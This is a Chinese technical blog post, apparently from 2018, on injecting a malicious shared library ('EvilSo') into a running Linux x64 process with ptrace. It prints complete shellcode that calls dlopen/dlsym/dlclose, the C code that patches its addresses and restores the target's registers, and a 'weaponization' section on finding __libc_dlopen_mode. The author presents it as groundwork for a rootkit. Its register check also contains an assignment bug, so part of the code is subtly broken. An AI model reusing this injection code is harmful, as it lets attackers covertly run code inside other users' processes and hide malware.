本来是想用第一种方法的,毕竟能自动化就自动化,第二种方法有一个很大的问题就是你不知道程序何时运行到中断,你得等,但是经过了一通查阅,发现

啊这,不支持自动pop,那整个锤子,想还原得把所有寄存器手写回去。想想人就yue了。。还是看看第二个方法



经过一番寻找,发现waitpid很适合我们的操作,只需要我们再shellcode调用尾部加一个int 0x80中断,然后主程序进行waitpid就能捕获到这个中断就知道我们的恶意so程序执行完毕啦。

最后阶段



上面全部写好了之后,程序也跑起来了,总体来说是没有什么问题的,然而我发现,lea的地址偏移到了一个很奇怪的地方。



(注意mov相关的,原本期望是写入一个地址,然而实际上却是QWORD PTR DS:40512A),我十分的疑惑。



重点是我不知道这个40512A是哪里来的,第一个反应是这个QWORD,让地址只复制了一半,直接查看机器码发现并没有,依旧不知道这个地址是哪里来的

(其中0x48和0x8b是mov,eax对应的指令,后面对应的地址)

然后过了一会儿,我才突然想到,这玩意NMD不是64bit的地址,而是GCC填充的地址偏移

我之前shellcode单纯把这玩意当变量用了,所以才出现如此大问题。于是乎我们得修改下shellcode或者C代码。

本来是打算参考原项目手动计算好偏移,然后C计算完偏移后写入进去,但是似乎arm有些不同。在x64下会遇到一个很蛋疼的问题就比如CALL代码,

CALL _your_plt_

_your_plt_:

0xi_want_call_address

会遇到这种,call偏移中的地址实际上才是你想要jmp的地址的问题,_your_plt_在c代码中是extren的,我们可以直接对其进行操作,然而操作对象实际是0xi_want_call_address这里,目前并没有什么办法通过extren直接让_your_plt变成指向0xi_want_call_address的偏移地址。

最后依旧是有两个解决方案

- 把_your_plt真的变成函数

- 暴力修改CALL _your_plt_中_your_plt_的值

第一种方案就是,既然你只能call到_your_plt这个地址,那么我们修改汇编代码,直接在_your_plt继续call我们真实想要的地址不就行了?理所当然的这么想也理所当然的误入歧途,这很明显是不对的,就本来你原本有能力直接做到你非要拐一下,就很蠢。

既然代码直接在我们内存中,那我们就直接用二进制的思路来,gcc修改不了extren的值,我们自己改,直接把extren设置到目标指令,获得该地址的偏移,然后地址+2bytes忽略xor的两个机器码,剩下8bytes就是我们要改的地方了

_dlopen_param1_s:

mov %rdi,0xFFFFFFFF

_printf_addr_s:

call 0xFFFFFFFF

于是乎,我们的完整shellcode就成了这样

.intel_syntax noprefix

.global _dlopen_addr_s

.global _dlopen_param1_s

.global _dlopen_param2_s

.global _dlsym_addr_s

.global _dlsym_param2_s

.global _dlclose_addr_s

.global _inject_start_s

.global _inject_end_s

.data

_inject_start_s:

loop:

jmp loop

mov %rsi,0x2

_dlopen_param1_s:

mov %rdi,0x1122334455667788

_dlopen_addr_s:

movabs %rax,0x1122334455667788

call %rax

push %rax

_dlsym_param2_s:

mov %rsi,0x1122334455667788

mov %rdi,%rax

_dlsym_addr_s:

mov %rbx,0x1122334455667788

call %rbx

call %rax

pop %rax

mov %rdi,%rax

_dlclose_addr_s:

mov %rbx,0x1122334455667788

call %rbx

int 0x80

int 0xcc

_inject_end_s:

.space 0x400, 0

.end

而我们的寻址方式,就理所当然的变成了

// 填充0x1122334455667788

memcpy((void*)((long)&_dlopen_addr_s+2),&dlopen_addr,sizeof(long));

memcpy((void*)((long)&_dlsym_addr_s+2),&dlsym_addr,sizeof(long));

memcpy((void*)((long)&_dlclose_addr_s+2),&dlclose_addr,sizeof(long));





shellcode最后的mov %rbx,0x1234是为了让程序还原原本的寄存器而设置的flag位,代码如下



printf("+ Waiting....\n");

waitpid( target_pid, NULL, WUNTRACED );

while(1){ //进行等待用于判断程序是否执行完我们的shellcode

if ( ptrace_getregs( target_pid, ®s ) == -1 ){

printf("- Getregs Error\n" );

return -1;

}

sleep(1);

printf("- Now rbx is :%p\n",regs.rbx);

if(regs.rbx=1234){

break;//判断执行完shellcode了,开始还原寄存器

}

}

printf("+ EvilSo Injected.\n+ Recorver the regsing...\n");

ptrace_setregs( target_pid, &original_regs );

ptrace_continue( target_pid );

就这样,我们的注入就告一段落了,完美的注入进去

接下来就是处理下一个阶段的问题

武器化

首先要解决的一个问题就是,并不是所有的程序都有带dlfcn.h和带ldl编译。不带这两个参数注入的话,虽然从maps里还能看到ld.so,但是寻址出来的地址却不知道飞到那里去了,所以得解决这个问题,根据网络上的资料以及自己跟一遍汇编很容易得出dlopen只是一个马甲,真实调用的还是libc下的__libc_dlopen_mode,然而普通情况下我们是没办法直接在C里面使用(long)__libc_dlopen_mode这样找到地址的,必须得用其他方法找。

本地进程可以直接调用dlopen后,直接通过读取dlopen的内存地址中的跳转找到plt->got->__libc_dlopen_mode的真实地址。

自闭懒得研究了咕咕咕,直接看LINUX进程动态SO注入就是用这种寻址方式,把dlopen这几个函数的寻址方式替换成它这个就行了,懒得写了。

-- 未已完待续



2018-11-10 | 黑科技,技术文章 |

简要

突然不知道怎么的想踩这个坑。然后rootkit隐藏文件就咕咕咕了。不过还好,这个坑踩完了,接下来就能滚回去填坑了。

汇编不难,蛋疼的是各种稀奇古怪又十分蛋疼的调用约定和很麻烦的调试

x64下,基本寄存器和win32没啥区别,可以更具我之前的一篇汇编基础文章来看。

文章地址:汇编学习笔记

arm下是强制使用fastcall,也就是说前四个参数是强制使用寄存器传参的,所以在调用之前一定要记得push。

同时AT&T的语法是从左到右,而intel的语法是从又到左。

同时,GCC内联汇编的语法和win也不怎么一样,调用怎么说呢,说简单也不简单,说麻烦也不麻烦

详情可以参考基本文档:GCC内联汇编

以及几种常用的寻址方式

(1) 直接寻址

movl ADDRESS, %eax

ADDRESS其实就相当于"地址或偏移"里的地址,反正就是一个数字。

(2)寄存器寻址

其实上面的例子也包括了寄存器寻址,顾名思义%eax就是寄存器寻址,代表对这个寄存器本身的写入或读出。

(3)立即寻址

movl $2, %ebx

我一直觉得立即寻址算不算寻址,反正它的意思就是把2这个数字写入%eax寄存器,$2就是立即寻址,其实就是立即数。

(4)间接寻址

movl (%eax), %ebx

(%eax)就是间接寻址了,意思就是访问eax寄存器里的数值所代表的地址。相当于通用公式里的%基址或偏移量寄存器。

(5)索引寻址(变址寻址)

movl 0xFFFF0000(,%eax,4), %ebx

0xFFFF0000(,%eax,4)就是索引寻址,意思是从0xFFFF0000地址开始,加上%eax * 4作为索引的最终地址。请自行匹配上面的通用公式。

(6)基址寻址

movl 4(%eax), %ebx

4(%eax)就是基址寻址,意思是以eax寄存器里的数值作为基址,加上4得到最终地址。也可以匹配到上面的通用公式,而且这个是很常用的寻址方式

接下来就是代码实现

阅读全文...